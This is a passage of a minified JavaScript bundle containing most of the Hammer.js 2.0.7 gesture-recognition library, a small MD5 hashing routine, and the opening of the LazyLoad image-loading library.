n;typeof Object.assign!="function"?n=function(a){if(a===U||a===null)throw new TypeError("Cannot convert undefined or null to object");for(var d=Object(a),E=1;E<arguments.length;E++){var V=arguments[E];if(V!==U&&V!==null)for(var fe in V)V.hasOwnProperty(fe)&&(d[fe]=V[fe])}return d}:n=Object.assign;var s=b(function(a,d,E){for(var V=Object.keys(d),fe=0;fe<V.length;)(!E||E&&a[V[fe]]===U)&&(a[V[fe]]=d[V[fe]]),fe++;return a},"extend","Use `assign`."),u=b(function(a,d){return s(a,d,!0)},"merge","Use `assign`.");function v(r,a,d){var E=a.prototype,V;V=r.prototype=Object.create(E),V.constructor=r,V._super=E,d&&n(V,d)}function q(r,a){return function(){return r.apply(a,arguments)}}function ce(r,a){return typeof r==ae?r.apply(a&&a[0]||U,a):r}function ie(r,a){return r===U?a:r}function D(r,a,d){x(w(a),function(E){r.addEventListener(E,d,!1)})}function Y(r,a,d){x(w(a),function(E){r.removeEventListener(E,d,!1)})}function k(r,a){for(;r;){if(r==a)return!0;r=r.parentNode}return!1}function he(r,a){return r.indexOf(a)>-1}function w(r){return r.trim().split(/\s+/g)}function I(r,a,d){if(r.indexOf&&!d)return r.indexOf(a);for(var E=0;E<r.length;){if(d&&r[E][d]==a||!d&&r[E]===a)return E;E++}return-1}function ve(r){return Array.prototype.slice.call(r,0)}function P(r,a,d){for(var E=[],V=[],fe=0;fe<r.length;){var Ae=a?r[fe][a]:r[fe];I(V,Ae)<0&&E.push(r[fe]),V[fe]=Ae,fe++}return d&&(a?E=E.sort(function(h,m){return h[a]>m[a]}):E=E.sort()),E}function G(r,a){for(var d,E,V=a[0].toUpperCase()+a.slice(1),fe=0;fe<O.length;){if(d=O[fe],E=d?d+V:a,E in r)return E;fe++}return U}var Se=1;function It(){return Se++}function er(r){var a=r.ownerDocument||r;return a.defaultView||a.parentWindow||o}var Je=/mobile|tablet|ip(ad|hone|od)|android/i,qt="ontouchstart"in o,Lt=G(o,"PointerEvent")!==U,mt=qt&&Je.test(navigator.userAgent),Nt="touch",Wt="pen",kt="mouse",Pt="kinect",tr=25,ht=1,Ut=2,Te=4,vt=8,fr=1,zt=2,Qe=4,rr=8,kr=16,ot=zt|Qe,st=rr|kr,Ze=ot|st,Ye=["x","y"],Lr=["clientX","clientY"];function t(r,a){var d=this;this.manager=r,this.callback=a,this.element=r.element,this.target=r.options.inputTarget,this.domHandler=function(E){ce(r.options.enable,[r])&&d.handler(E)},this.init()}t.prototype={handler:function(){},init:function(){this.evEl&&D(this.element,this.evEl,this.domHandler),this.evTarget&&D(this.target,this.evTarget,this.domHandler),this.evWin&&D(er(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&Y(this.element,this.evEl,this.domHandler),this.evTarget&&Y(this.target,this.evTarget,this.domHandler),this.evWin&&Y(er(this.element),this.evWin,this.domHandler)}};function Ur(r){var a,d=r.options.inputClass;return d?a=d:Lt?a=ar:mt?a=_r:qt?a=Cr:a=nr,new a(r,ir)}function ir(r,a,d){var E=d.pointers.length,V=d.changedPointers.length,fe=a&ht&&E-V===0,Ae=a&(Te|vt)&&E-V===0;d.isFirst=!!fe,d.isFinal=!!Ae,fe&&(r.session={}),d.eventType=a,Jr(r,d),r.emit("hammer.input",d),r.recognize(d),r.session.prevInput=d}function Jr(r,a){var d=r.session,E=a.pointers,V=E.length;d.firstInput||(d.firstInput=Q(a)),V>1&&!d.firstMultiple?d.firstMultiple=Q(a):V===1&&(d.firstMultiple=!1);var fe=d.firstInput,Ae=d.firstMultiple,Ge=Ae?Ae.center:fe.center,h=a.center=F(E);a.timeStamp=$(),a.deltaTime=a.timeStamp-fe.timeStamp,a.angle=nt(Ge,h),a.distance=Ue(Ge,h),c(d,a),a.offsetDirection=Be(a.deltaX,a.deltaY);var m=Pe(a.deltaTime,a.deltaX,a.deltaY);a.overallVelocityX=m.x,a.overallVelocityY=m.y,a.overallVelocity=te(m.x)>te(m.y)?m.x:m.y,a.scale=Ae?Tt(Ae.pointers,E):1,a.rotation=Ae?Ne(Ae.pointers,E):0,a.maxPointers=d.prevInput?a.pointers.length>d.prevInput.maxPointers?a.pointers.length:d.prevInput.maxPointers:a.pointers.length,i(d,a);var S=r.element;k(a.srcEvent.target,S)&&(S=a.srcEvent.target),a.target=S}function c(r,a){var d=a.center,E=r.offsetDelta||{},V=r.prevDelta||{},fe=r.prevInput||{};(a.eventType===ht||fe.eventType===Te)&&(V=r.prevDelta={x:fe.deltaX||0,y:fe.deltaY||0},E=r.offsetDelta={x:d.x,y:d.y}),a.deltaX=V.x+(d.x-E.x),a.deltaY=V.y+(d.y-E.y)}function i(r,a){var d=r.lastInterval||a,E=a.timeStamp-d.timeStamp,V,fe,Ae,Ge;if(a.eventType!=vt&&(E>tr||d.velocity===U)){var h=a.deltaX-d.deltaX,m=a.deltaY-d.deltaY,S=Pe(E,h,m);fe=S.x,Ae=S.y,V=te(S.x)>te(S.y)?S.x:S.y,Ge=Be(h,m),r.lastInterval=a}else V=d.velocity,fe=d.velocityX,Ae=d.velocityY,Ge=d.direction;a.velocity=V,a.velocityX=fe,a.velocityY=Ae,a.direction=Ge}function Q(r){for(var a=[],d=0;d<r.pointers.length;)a[d]={clientX:ue(r.pointers[d].clientX),clientY:ue(r.pointers[d].clientY)},d++;return{timeStamp:$(),pointers:a,center:F(a),deltaX:r.deltaX,deltaY:r.deltaY}}function F(r){var a=r.length;if(a===1)return{x:ue(r[0].clientX),y:ue(r[0].clientY)};for(var d=0,E=0,V=0;V<a;)d+=r[V].clientX,E+=r[V].clientY,V++;return{x:ue(d/a),y:ue(E/a)}}function Pe(r,a,d){return{x:a/r||0,y:d/r||0}}function Be(r,a){return r===a?fr:te(r)>=te(a)?r<0?zt:Qe:a<0?rr:kr}function Ue(r,a,d){d||(d=Ye);var E=a[d[0]]-r[d[0]],V=a[d[1]]-r[d[1]];return Math.sqrt(E*E+V*V)}function nt(r,a,d){d||(d=Ye);var E=a[d[0]]-r[d[0]],V=a[d[1]]-r[d[1]];return Math.atan2(V,E)*180/Math.PI}function Ne(r,a){return nt(a[1],a[0],Lr)+nt(r[1],r[0],Lr)}function Tt(r,a){return Ue(a[0],a[1],Lr)/Ue(r[0],r[1],Lr)}var St={mousedown:ht,mousemove:Ut,mouseup:Te},re="mousedown",Ie="mousemove mouseup";function nr(){this.evEl=re,this.evWin=Ie,this.pressed=!1,t.apply(this,arguments)}v(nr,t,{handler:function(a){var d=St[a.type];d&ht&&a.button===0&&(this.pressed=!0),d&Ut&&a.which!==1&&(d=Te),this.pressed&&(d&Te&&(this.pressed=!1),this.callback(this.manager,d,{pointers:[a],changedPointers:[a],pointerType:kt,srcEvent:a}))}});var et={pointerdown:ht,pointermove:Ut,pointerup:Te,pointercancel:vt,pointerout:vt},Et={2:Nt,3:Wt,4:kt,5:Pt},wr="pointerdown",jt="pointermove pointerup pointercancel";o.MSPointerEvent&&!o.PointerEvent&&(wr="MSPointerDown",jt="MSPointerMove MSPointerUp MSPointerCancel");function ar(){this.evEl=wr,this.evWin=jt,t.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}v(ar,t,{handler:function(a){var d=this.store,E=!1,V=a.type.toLowerCase().replace("ms",""),fe=et[V],Ae=Et[a.pointerType]||a.pointerType,Ge=Ae==Nt,h=I(d,a.pointerId,"pointerId");fe&ht&&(a.button===0||Ge)?h<0&&(d.push(a),h=d.length-1):fe&(Te|vt)&&(E=!0),!(h<0)&&(d[h]=a,this.callback(this.manager,fe,{pointers:d,changedPointers:[a],pointerType:Ae,srcEvent:a}),E&&d.splice(h,1))}});var cr={touchstart:ht,touchmove:Ut,touchend:Te,touchcancel:vt},dr="touchstart",Sr="touchstart touchmove touchend touchcancel";function Fr(){this.evTarget=dr,this.evWin=Sr,this.started=!1,t.apply(this,arguments)}v(Fr,t,{handler:function(a){var d=cr[a.type];if(d===ht&&(this.started=!0),!!this.started){var E=or.call(this,a,d);d&(Te|vt)&&E[0].length-E[1].length===0&&(this.started=!1),this.callback(this.manager,d,{pointers:E[0],changedPointers:E[1],pointerType:Nt,srcEvent:a})}}});function or(r,a){var d=ve(r.touches),E=ve(r.changedTouches);return a&(Te|vt)&&(d=P(d.concat(E),"identifier",!0)),[d,E]}var Xt={touchstart:ht,touchmove:Ut,touchend:Te,touchcancel:vt},Br="touchstart touchmove touchend touchcancel";function _r(){this.evTarget=Br,this.targetIds={},t.apply(this,arguments)}v(_r,t,{handler:function(a){var d=Xt[a.type],E=sr.call(this,a,d);E&&this.callback(this.manager,d,{pointers:E[0],changedPointers:E[1],pointerType:Nt,srcEvent:a})}});function sr(r,a){var d=ve(r.touches),E=this.targetIds;if(a&(ht|Ut)&&d.length===1)return E[d[0].identifier]=!0,[d,d];var V,fe,Ae=ve(r.changedTouches),Ge=[],h=this.target;if(fe=d.filter(function(m){return k(m.target,h)}),a===ht)for(V=0;V<fe.length;)E[fe[V].identifier]=!0,V++;for(V=0;V<Ae.length;)E[Ae[V].identifier]&&Ge.push(Ae[V]),a&(Te|vt)&&delete E[Ae[V].identifier],V++;if(Ge.length)return[P(fe.concat(Ge),"identifier",!0),Ge]}var Dr=2500,Hr=25;function Cr(){t.apply(this,arguments);var r=q(this.handler,this);this.touch=new _r(this.manager,r),this.mouse=new nr(this.manager,r),this.primaryTouch=null,this.lastTouches=[]}v(Cr,t,{handler:function(a,d,E){var V=E.pointerType==Nt,fe=E.pointerType==kt;if(!(fe&&E.sourceCapabilities&&E.sourceCapabilities.firesTouchEvents)){if(V)Zr.call(this,d,E);else if(fe&&Tr.call(this,E))return;this.callback(a,d,E)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});function Zr(r,a){r&ht?(this.primaryTouch=a.changedPointers[0].identifier,Ar.call(this,a)):r&(Te|vt)&&Ar.call(this,a)}function Ar(r){var a=r.changedPointers[0];if(a.identifier===this.primaryTouch){var d={x:a.clientX,y:a.clientY};this.lastTouches.push(d);var E=this.lastTouches,V=function(){var fe=E.indexOf(d);fe>-1&&E.splice(fe,1)};setTimeout(V,Dr)}}function Tr(r){for(var a=r.srcEvent.clientX,d=r.srcEvent.clientY,E=0;E<this.lastTouches.length;E++){var V=this.lastTouches[E],fe=Math.abs(a-V.x),Ae=Math.abs(d-V.y);if(fe<=Hr&&Ae<=Hr)return!0}return!1}var Rr=G(Z.style,"touchAction"),Er=Rr!==U,Nr="compute",qr="auto",Pr="manipulation",ur="none",hr="pan-x",B="pan-y",l=se();function y(r,a){this.manager=r,this.set(a)}y.prototype={set:function(r){r==Nr&&(r=this.compute()),Er&&this.manager.element.style&&l[r]&&(this.manager.element.style[Rr]=r),this.actions=r.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var r=[];return x(this.manager.recognizers,function(a){ce(a.options.enable,[a])&&(r=r.concat(a.getTouchAction()))}),C(r.join(" "))},preventDefaults:function(r){var a=r.srcEvent,d=r.offsetDirection;if(this.manager.session.prevented){a.preventDefault();return}var E=this.actions,V=he(E,ur)&&!l[ur],fe=he(E,B)&&!l[B],Ae=he(E,hr)&&!l[hr];if(V){var Ge=r.pointers.length===1,h=r.distance<2,m=r.deltaTime<250;if(Ge&&h&&m)return}if(!(Ae&&fe)&&(V||fe&&d&ot||Ae&&d&st))return this.preventSrc(a)},preventSrc:function(r){this.manager.session.prevented=!0,r.preventDefault()}};function C(r){if(he(r,ur))return ur;var a=he(r,hr),d=he(r,B);return a&&d?ur:a||d?a?hr:B:he(r,Pr)?Pr:qr}function se(){if(!Er)return!1;var r={},a=o.CSS&&o.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(d){r[d]=a?o.CSS.supports("touch-action",d):!0}),r}var e=1,f=2,g=4,_=8,H=_,le=16,ge=32;function ke(r){this.options=n({},this.defaults,r||{}),this.id=It(),this.manager=null,this.options.enable=ie(this.options.enable,!0),this.state=e,this.simultaneous={},this.requireFail=[]}ke.prototype={defaults:{},set:function(r){return n(this.options,r),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(r){if(j(r,"recognizeWith",this))return this;var a=this.simultaneous;return r=pt(r,this),a[r.id]||(a[r.id]=r,r.recognizeWith(this)),this},dropRecognizeWith:function(r){return j(r,"dropRecognizeWith",this)?this:(r=pt(r,this),delete this.simultaneous[r.id],this)},requireFailure:function(r){if(j(r,"requireFailure",this))return this;var a=this.requireFail;return r=pt(r,this),I(a,r)===-1&&(a.push(r),r.requireFailure(this)),this},dropRequireFailure:function(r){if(j(r,"dropRequireFailure",this))return this;r=pt(r,this);var a=I(this.requireFail,r);return a>-1&&this.requireFail.splice(a,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(r){return!!this.simultaneous[r.id]},emit:function(r){var a=this,d=this.state;function E(V){a.manager.emit(V,r)}d<_&&E(a.options.event+lr(d)),E(a.options.event),r.additionalEvent&&E(r.additionalEvent),d>=_&&E(a.options.event+lr(d))},tryEmit:function(r){if(this.canEmit())return this.emit(r);this.state=ge},canEmit:function(){for(var r=0;r<this.requireFail.length;){if(!(this.requireFail[r].state&(ge|e)))return!1;r++}return!0},recognize:function(r){var a=n({},r);if(!ce(this.options.enable,[this,a])){this.reset(),this.state=ge;return}this.state&(H|le|ge)&&(this.state=e),this.state=this.process(a),this.state&(f|g|_|le)&&this.tryEmit(a)},process:function(r){},getTouchAction:function(){},reset:function(){}};function lr(r){return r&le?"cancel":r&_?"end":r&g?"move":r&f?"start":""}function ft(r){return r==kr?"down":r==rr?"up":r==zt?"left":r==Qe?"right":""}function pt(r,a){var d=a.manager;return d?d.get(r):r}function Ot(){ke.apply(this,arguments)}v(Ot,ke,{defaults:{pointers:1},attrTest:function(r){var a=this.options.pointers;return a===0||r.pointers.length===a},process:function(r){var a=this.state,d=r.eventType,E=a&(f|g),V=this.attrTest(r);return E&&(d&vt||!V)?a|le:E||V?d&Te?a|_:a&f?a|g:f:ge}});function Ct(){Ot.apply(this,arguments),this.pX=null,this.pY=null}v(Ct,Ot,{defaults:{event:"pan",threshold:10,pointers:1,direction:Ze},getTouchAction:function(){var r=this.options.direction,a=[];return r&ot&&a.push(B),r&st&&a.push(hr),a},directionTest:function(r){var a=this.options,d=!0,E=r.distance,V=r.direction,fe=r.deltaX,Ae=r.deltaY;return V&a.direction||(a.direction&ot?(V=fe===0?fr:fe<0?zt:Qe,d=fe!=this.pX,E=Math.abs(r.deltaX)):(V=Ae===0?fr:Ae<0?rr:kr,d=Ae!=this.pY,E=Math.abs(r.deltaY))),r.direction=V,d&&E>a.threshold&&V&a.direction},attrTest:function(r){return Ot.prototype.attrTest.call(this,r)&&(this.state&f||!(this.state&f)&&this.directionTest(r))},emit:function(r){this.pX=r.deltaX,this.pY=r.deltaY;var a=ft(r.direction);a&&(r.additionalEvent=this.options.event+a),this._super.emit.call(this,r)}});function p(){Ot.apply(this,arguments)}v(p,Ot,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[ur]},attrTest:function(r){return this._super.attrTest.call(this,r)&&(Math.abs(r.scale-1)>this.options.threshold||this.state&f)},emit:function(r){if(r.scale!==1){var a=r.scale<1?"in":"out";r.additionalEvent=this.options.event+a}this._super.emit.call(this,r)}});function A(){ke.apply(this,arguments),this._timer=null,this._input=null}v(A,ke,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[qr]},process:function(r){var a=this.options,d=r.pointers.length===a.pointers,E=r.distance<a.threshold,V=r.deltaTime>a.time;if(this._input=r,!E||!d||r.eventType&(Te|vt)&&!V)this.reset();else if(r.eventType&ht)this.reset(),this._timer=W(function(){this.state=H,this.tryEmit()},a.time,this);else if(r.eventType&Te)return H;return ge},reset:function(){clearTimeout(this._timer)},emit:function(r){this.state===H&&(r&&r.eventType&Te?this.manager.emit(this.options.event+"up",r):(this._input.timeStamp=$(),this.manager.emit(this.options.event,this._input)))}});function T(){Ot.apply(this,arguments)}v(T,Ot,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[ur]},attrTest:function(r){return this._super.attrTest.call(this,r)&&(Math.abs(r.rotation)>this.options.threshold||this.state&f)}});function L(){Ot.apply(this,arguments)}v(L,Ot,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:ot|st,pointers:1},getTouchAction:function(){return Ct.prototype.getTouchAction.call(this)},attrTest:function(r){var a=this.options.direction,d;return a&(ot|st)?d=r.overallVelocity:a&ot?d=r.overallVelocityX:a&st&&(d=r.overallVelocityY),this._super.attrTest.call(this,r)&&a&r.offsetDirection&&r.distance>this.options.threshold&&r.maxPointers==this.options.pointers&&te(d)>this.options.velocity&&r.eventType&Te},emit:function(r){var a=ft(r.offsetDirection);a&&this.manager.emit(this.options.event+a,r),this.manager.emit(this.options.event,r)}});function N(){ke.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}v(N,ke,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Pr]},process:function(r){var a=this.options,d=r.pointers.length===a.pointers,E=r.distance<a.threshold,V=r.deltaTime<a.time;if(this.reset(),r.eventType&ht&&this.count===0)return this.failTimeout();if(E&&V&&d){if(r.eventType!=Te)return this.failTimeout();var fe=this.pTime?r.timeStamp-this.pTime<a.interval:!0,Ae=!this.pCenter||Ue(this.pCenter,r.center)<a.posThreshold;this.pTime=r.timeStamp,this.pCenter=r.center,!Ae||!fe?this.count=1:this.count+=1,this._input=r;var Ge=this.count%a.taps;if(Ge===0)return this.hasRequireFailures()?(this._timer=W(function(){this.state=H,this.tryEmit()},a.interval,this),f):H}return ge},failTimeout:function(){return this._timer=W(function(){this.state=ge},this.options.interval,this),ge},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==H&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}});function _e(r,a){return a=a||{},a.recognizers=ie(a.recognizers,_e.defaults.preset),new Ee(r,a)}_e.VERSION="2.0.7",_e.defaults={domEvents:!1,touchAction:Nr,enable:!0,inputTarget:null,inputClass:null,preset:[[T,{enable:!1}],[p,{enable:!1},["rotate"]],[L,{direction:ot}],[Ct,{direction:ot},["swipe"]],[N],[N,{event:"doubletap",taps:2},["tap"]],[A]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var Oe=1,qe=2;function Ee(r,a){this.options=n({},_e.defaults,a||{}),this.options.inputTarget=this.options.inputTarget||r,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=r,this.input=Ur(this),this.touchAction=new y(this,this.options.touchAction),me(this,!0),x(this.options.recognizers,function(d){var E=this.add(new d[0](d[1]));d[2]&&E.recognizeWith(d[2]),d[3]&&E.requireFailure(d[3])},this)}Ee.prototype={set:function(r){return n(this.options,r),r.touchAction&&this.touchAction.update(),r.inputTarget&&(this.input.destroy(),this.input.target=r.inputTarget,this.input.init()),this},stop:function(r){this.session.stopped=r?qe:Oe},recognize:function(r){var a=this.session;if(!a.stopped){this.touchAction.preventDefaults(r);var d,E=this.recognizers,V=a.curRecognizer;(!V||V&&V.state&H)&&(V=a.curRecognizer=null);for(var fe=0;fe<E.length;)d=E[fe],a.stopped!==qe&&(!V||d==V||d.canRecognizeWith(V))?d.recognize(r):d.reset(),!V&&d.state&(f|g|_)&&(V=a.curRecognizer=d),fe++}},get:function(r){if(r instanceof ke)return r;for(var a=this.recognizers,d=0;d<a.length;d++)if(a[d].options.event==r)return a[d];return null},add:function(r){if(j(r,"add",this))return this;var a=this.get(r.options.event);return a&&this.remove(a),this.recognizers.push(r),r.manager=this,this.touchAction.update(),r},remove:function(r){if(j(r,"remove",this))return this;if(r=this.get(r),r){var a=this.recognizers,d=I(a,r);d!==-1&&(a.splice(d,1),this.touchAction.update())}return this},on:function(r,a){if(r!==U&&a!==U){var d=this.handlers;return x(w(r),function(E){d[E]=d[E]||[],d[E].push(a)}),this}},off:function(r,a){if(r!==U){var d=this.handlers;return x(w(r),function(E){a?d[E]&&d[E].splice(I(d[E],a),1):delete d[E]}),this}},emit:function(r,a){this.options.domEvents&&He(r,a);var d=this.handlers[r]&&this.handlers[r].slice();if(!(!d||!d.length)){a.type=r,a.preventDefault=function(){a.srcEvent.preventDefault()};for(var E=0;E<d.length;)d[E](a),E++}},destroy:function(){this.element&&me(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}};function me(r,a){var d=r.element;if(d.style){var E;x(r.options.cssProps,function(V,fe){E=G(d.style,fe),a?(r.oldCssProps[E]=d.style[E],d.style[E]=V):d.style[E]=r.oldCssProps[E]||""}),a||(r.oldCssProps={})}}function He(r,a){var d=J.createEvent("Event");d.initEvent(r,!0,!0),d.gesture=a,a.target.dispatchEvent(d)}return n(_e,{INPUT_START:ht,INPUT_MOVE:Ut,INPUT_END:Te,INPUT_CANCEL:vt,STATE_POSSIBLE:e,STATE_BEGAN:f,STATE_CHANGED:g,STATE_ENDED:_,STATE_RECOGNIZED:H,STATE_CANCELLED:le,STATE_FAILED:ge,DIRECTION_NONE:fr,DIRECTION_LEFT:zt,DIRECTION_RIGHT:Qe,DIRECTION_UP:rr,DIRECTION_DOWN:kr,DIRECTION_HORIZONTAL:ot,DIRECTION_VERTICAL:st,DIRECTION_ALL:Ze,Manager:Ee,Input:t,TouchAction:y,TouchInput:_r,MouseInput:nr,PointerEventInput:ar,TouchMouseInput:Cr,SingleTouchInput:Fr,Recognizer:ke,AttrRecognizer:Ot,Tap:N,Pan:Ct,Swipe:L,Pinch:p,Rotate:T,Press:A,on:D,off:Y,each:x,merge:u,extend:s,assign:n,inherit:v,bindFn:q,prefixed:G}),_e}(window,document,"Hammer");(function(){function o(x,b){var n=x[0],s=x[1],u=x[2],v=x[3];n=we(n,s,u,v,b[0],7,-680876936),v=we(v,n,s,u,b[1],12,-389564586),u=we(u,v,n,s,b[2],17,606105819),s=we(s,u,v,n,b[3],22,-1044525330),n=we(n,s,u,v,b[4],7,-176418897),v=we(v,n,s,u,b[5],12,1200080426),u=we(u,v,n,s,b[6],17,-1473231341),s=we(s,u,v,n,b[7],22,-45705983),n=we(n,s,u,v,b[8],7,1770035416),v=we(v,n,s,u,b[9],12,-1958414417),u=we(u,v,n,s,b[10],17,-42063),s=we(s,u,v,n,b[11],22,-1990404162),n=we(n,s,u,v,b[12],7,1804603682),v=we(v,n,s,u,b[13],12,-40341101),u=we(u,v,n,s,b[14],17,-1502002290),s=we(s,u,v,n,b[15],22,1236535329),n=U(n,s,u,v,b[1],5,-165796510),v=U(v,n,s,u,b[6],9,-1069501632),u=U(u,v,n,s,b[11],14,643717713),s=U(s,u,v,n,b[0],20,-373897302),n=U(n,s,u,v,b[5],5,-701558691),v=U(v,n,s,u,b[10],9,38016083),u=U(u,v,n,s,b[15],14,-660478335),s=U(s,u,v,n,b[4],20,-405537848),n=U(n,s,u,v,b[9],5,568446438),v=U(v,n,s,u,b[14],9,-1019803690),u=U(u,v,n,s,b[3],14,-187363961),s=U(s,u,v,n,b[8],20,1163531501),n=U(n,s,u,v,b[13],5,-1444681467),v=U(v,n,s,u,b[2],9,-51403784),u=U(u,v,n,s,b[7],14,1735328473),s=U(s,u,v,n,b[12],20,-1926607734),n=O(n,s,u,v,b[5],4,-378558),v=O(v,n,s,u,b[8],11,-2022574463),u=O(u,v,n,s,b[11],16,1839030562),s=O(s,u,v,n,b[14],23,-35309556),n=O(n,s,u,v,b[1],4,-1530992060),v=O(v,n,s,u,b[4],11,1272893353),u=O(u,v,n,s,b[7],16,-155497632),s=O(s,u,v,n,b[10],23,-1094730640),n=O(n,s,u,v,b[13],4,681279174),v=O(v,n,s,u,b[0],11,-358537222),u=O(u,v,n,s,b[3],16,-722521979),s=O(s,u,v,n,b[6],23,76029189),n=O(n,s,u,v,b[9],4,-640364487),v=O(v,n,s,u,b[12],11,-421815835),u=O(u,v,n,s,b[15],16,530742520),s=O(s,u,v,n,b[2],23,-995338651),n=Z(n,s,u,v,b[0],6,-198630844),v=Z(v,n,s,u,b[7],10,1126891415),u=Z(u,v,n,s,b[14],15,-1416354905),s=Z(s,u,v,n,b[5],21,-57434055),n=Z(n,s,u,v,b[12],6,1700485571),v=Z(v,n,s,u,b[3],10,-1894986606),u=Z(u,v,n,s,b[10],15,-1051523),s=Z(s,u,v,n,b[1],21,-2054922799),n=Z(n,s,u,v,b[8],6,1873313359),v=Z(v,n,s,u,b[15],10,-30611744),u=Z(u,v,n,s,b[6],15,-1560198380),s=Z(s,u,v,n,b[13],21,1309151649),n=Z(n,s,u,v,b[4],6,-145523070),v=Z(v,n,s,u,b[11],10,-1120210379),u=Z(u,v,n,s,b[2],15,718787259),s=Z(s,u,v,n,b[9],21,-343485551),x[0]=j(n,x[0]),x[1]=j(s,x[1]),x[2]=j(u,x[2]),x[3]=j(v,x[3])}function J(x,b,n,s,u,v){return b=j(j(b,x),j(s,v)),j(b<<u|b>>>32-u,n)}function we(x,b,n,s,u,v,q){return J(b&n|~b&s,x,b,u,v,q)}function U(x,b,n,s,u,v,q){return J(b&s|n&~s,x,b,u,v,q)}function O(x,b,n,s,u,v,q){return J(b^n^s,x,b,u,v,q)}function Z(x,b,n,s,u,v,q){return J(n^(b|~s),x,b,u,v,q)}function ae(x){/[\x80-\xFF]/.test(x)&&(x=unescape(encodeURI(x))),txt="";var b=x.length,n=[1732584193,-271733879,-1732584194,271733878],s;for(s=64;s<=x.length;s+=64)o(n,ue(x.substring(s-64,s)));x=x.substring(s-64);var u=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(s=0;s<x.length;s++)u[s>>2]|=x.charCodeAt(s)<<(s%4<<3);if(u[s>>2]|=128<<(s%4<<3),s>55)for(o(n,u),s=0;s<16;s++)u[s]=0;return u[14]=b*8,o(n,u),n}function ue(x){var b=[],n;for(n=0;n<64;n+=4)b[n>>2]=x.charCodeAt(n)+(x.charCodeAt(n+1)<<8)+(x.charCodeAt(n+2)<<16)+(x.charCodeAt(n+3)<<24);return b}var te="0123456789abcdef".split("");function $(x){for(var b="",n=0;n<4;n++)b+=te[x>>n*8+4&15]+te[x>>n*8&15];return b}function W(x){for(var b=0;b<x.length;b++)x[b]=$(x[b]);return x.join("")}md5=function(x){return W(ae(x))};function j(x,b){return x+b&4294967295}if(md5("hello")!="5d41402abc4b2a76b9719d911017c592")var x=function(n,s){var u=(n&65535)+(s&65535),v=(n>>16)+(s>>16)+(u>>16);return v<<16|u&65535},j=x})(),function(o,J){typeof exports=="object"&&typeof module!="undefined"?module.exports=J():typeof yr=="function"&&yr.amd?yr(J):(o=typeof globalThis!="undefined"?globalThis:o||Kr,o.LazyLoad=J())}(this,function(){"use strict";function o(){return o=Object.assign||function(B){for(var l=1;l<arguments.length;l++){var y=arguments[l];for(var C in y)Object.prototype.hasOwnProperty.call(y,C)&&(B[C]=y[C])}return B},o.apply(this,arguments)}var J=typeof window!="undefined",we=J&&!("onscroll"in window)||typeof navigator!="undefined"&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),U=J&&"IntersectionObserver"in window,O=J&&"classList"in document.createElement("p"),Z=J&&window.devicePixelRatio>1,ae={elements_selector:".lazy",container:we||J?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ue=function(l){return o({},ae,l)},te=function(l,y){var C,se="LazyLoad::Initialized",e=new l(y);try{C=new CustomEvent(se,{detail:{instance:e}})}catch(f){C=document.createEvent("CustomEvent"),C.initCustomEvent(se,!1,!1,{instance:e})}window.dispatchEvent(C)},$=function(l,y){if(y)if(!y.length)te(l,y);else for(var C=0,se;se=y[C];C+=1)te(l,se)},W="loading",j="loaded",x="applied",b="entered",n="error",s="native",u="data-",v="ll-status",q=function(l,y){return l.getAttribute(u+y)},ce=function(l,y,C){var se=u+y;if(C===null){l.removeAttribute(se);return}l.setAttribute(se,C)},ie=function(l){return q(l,v)},D=function(l,y){return ce(l,v,y)},Y=function(l){return D(l,null)},k=function(l){return ie(l)===null},he=function(l){return ie(l)===W},w=function(l){return ie(l)===n},I=function(l){return ie(l)===s},ve=[W,j,x,n],P=function(l){return ve.indexOf(ie(l))>=0},G=function(l,y,C,se){if(l){if(se!==void 0){l(y,C,se);return}if(C!==void 0){l(y,C);return}l(y)}},Se=function(l,y){if(O){l.classList.add(y);return}l.className+=(l.className?" ":"")+y},It=function(l,y){if(O){l.classList.remove(y);return}l.className=l.className.replace(new RegExp("(^|\\s+)"+y+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},er=function(l){l.llTempImage=document.createElement("IMG")},Je=function(l){delete l.llTempImage},qt=function(l){return l.llTempImage},Lt=function(l,y){if(y){var C=y._observer;C&&C.unobserve(l)}},mt=function(l){l.disconnect()},Nt=function(l,y,C){y.unobserve_entered&&Lt(l,C)},Wt=function(l,y){l&&(l.loadingCount+=y)},kt=function(l){l&&(l.toLoadCount-=1)},Pt=function(l,y){l&&(l.toLoadCount=y)},tr=function(l){return l.loadingCount>0},ht=function(l){return l.toLoadCount>0},Ut=function(l){for(var y=[],C=0,se;se=l.children[C];C+=1)se.tagName==="SOURCE"&&y.push(se);return 